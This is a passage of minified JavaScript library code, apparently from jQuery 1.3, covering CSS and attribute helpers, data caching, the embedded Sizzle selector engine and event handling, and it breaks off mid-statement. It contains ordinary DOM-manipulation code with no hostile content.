I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&&!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&&E&&E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!I&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!o.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(o.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&&(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&&o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(G in J&&H&&!F){if(L){if(G=="type"&&o.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&&J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&&I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:g}return J[G]}if(!o.support.style&&H&&G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&&H&&F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&&G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E<F;E++){if(H[E]===G){return E}}return -1},merge:function(H,E){var F=0,G,I=H.length;if(!o.support.getAll){while((G=E[F++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=E[F++])!=null){H[I++]=G}}return H},unique:function(K){var F=[],E={};try{for(var G=0,H=K.length;G<H;G++){var J=o.data(K[G]);if(!E[J]){E[J]=true;F.push(K[G])}}}catch(I){F=K}return F},grep:function(F,J,E){var G=[];for(var H=0,I=F.length;H<I;H++){if(!E!=!J(F[H],H)){G.push(F[H])}}return G},map:function(E,J){var F=[];for(var G=0,H=E.length;G<H;G++){var I=J(E[G],G);if(I!=null){F[F.length]=I}}return F.concat.apply([],F)}});var C=navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};o.each({parent:function(E){return E.parentNode},parents:function(E){return o.dir(E,"parentNode")},next:function(E){return o.nth(E,2,"nextSibling")},prev:function(E){return o.nth(E,2,"previousSibling")},nextAll:function(E){return o.dir(E,"nextSibling")},prevAll:function(E){return o.dir(E,"previousSibling")},siblings:function(E){return o.sibling(E.parentNode.firstChild,E)},children:function(E){return o.sibling(E.firstChild)},contents:function(E){return o.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:o.makeArray(E.childNodes)}},function(E,F){o.fn[E]=function(G){var H=o.map(this,F);if(G&&typeof G=="string"){H=o.multiFilter(G,H)}return this.pushStack(o.unique(H),E,G)}});o.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){o.fn[E]=function(G){var J=[],L=o(G);for(var K=0,H=L.length;K<H;K++){var I=(K>0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&&parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&&!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&&this.length){F=o.data(this[0],E)}return F===g&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&M.exec(Y)){if(Z.length===2&&I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};F.matches=function(T,U){return F(T,null,null,U)};F.find=function(aa,T,ab){var Z,X;if(!aa){return[]}for(var W=0,V=I.order.length;W<V;W++){var Y=I.order[W],X;if((X=I.match[Y].exec(aa))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");Z=I.find[Y](X,T,ab);if(Z!=null){aa=aa.replace(I.match[Y],"");break}}}}if(!Z){Z=T.getElementsByTagName("*")}return{set:Z,expr:aa}};F.filter=function(ad,ac,ag,W){var V=ad,ai=[],aa=ac,Y,T,Z=ac&&ac[0]&&Q(ac[0]);while(ad&&ac.length){for(var ab in I.filter){if((Y=I.match[ab].exec(ad))!=null){var U=I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var X=0;(af=aa[X])!=null;X++){if(af){ah=U(af,Y,X,aa);var ae=W^!!ah;if(ag&&ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],"");if(!T){return[]}break}}}if(ad==V){if(T==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}V=ad}return aa};var I=F.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,Z){var X=typeof T==="string",ab=X&&!/\W/.test(T),Y=X&&!ab;if(ab&&!Z){T=T.toUpperCase()}for(var W=0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&&U.nodeType!==1){}aa[W]=Y||U&&U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},">":function(Z,U,aa){var X=typeof U==="string";if(X&&!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){var W=Y.parentNode;Z[V]=W.nodeName===U?W:false}}}else{for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},"":function(W,U,Y){var V=L++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=L++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(W,U,V,T,Z,aa){W=" "+W[1].replace(/\\/g,"")+" ";if(aa){return W}for(var X=0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&&(" "+Y.className+" ").indexOf(W)>=0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&&I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length>1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])>=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W<T;W++){if(Y[W]===Z){return false}}return true}}}},CHILD:function(T,W){var Z=W[1],U=T;switch(Z){case"only":case"first":while(U=U.previousSibling){if(U.nodeType===1){return false}}if(Z=="first"){return true}U=T;case"last":while(U=U.nextSibling){if(U.nodeType===1){return false}}return true;case"nth":var V=W[2],ac=W[3];if(V==1&&ac==0){return true}var Y=W[0],ab=T.parentNode;if(ab&&(ab.sizcache!==Y||!T.nodeIndex)){var X=0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var aa=T.nodeIndex-ac;if(V==0){return aa==0}else{return(aa%V==0&&aa/V>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)>=0:X==="~="?(" "+Z+" ").indexOf(U)>=0:!U?Z&&T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var G;if(document.documentElement.compareDocumentPosition){G=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){G=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){G=function(W,U){var V=W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var X=V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return X}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1&&!ac){T.sizcache=Y;T.sizset=W}if(T.nodeName===Z){X=T;break}T=T[U]}ad[W]=X}}}function S(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&&!ac;for(var W=0,V=ad.length;W<V;W++){var T=ad[W];if(T){if(ab&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof Z!=="string"){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length>0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z<U;Z++){F(T,V[Z],W)}return F.filter(X,W)};o.find=F;o.filter=F.filter;o.expr=F.selectors;o.expr[":"]=o.expr.filters;F.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};F.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&&++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&&I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&&!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&&H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")>=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&&this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&&G=="click"))&&H["on"+G]&&H["on"+G].apply(H,K)===false){I.result=false}if(!E&&H[G]&&!I.isDefaultPrevented()&&!(o.nodeName(H,"a")&&G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E<1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new 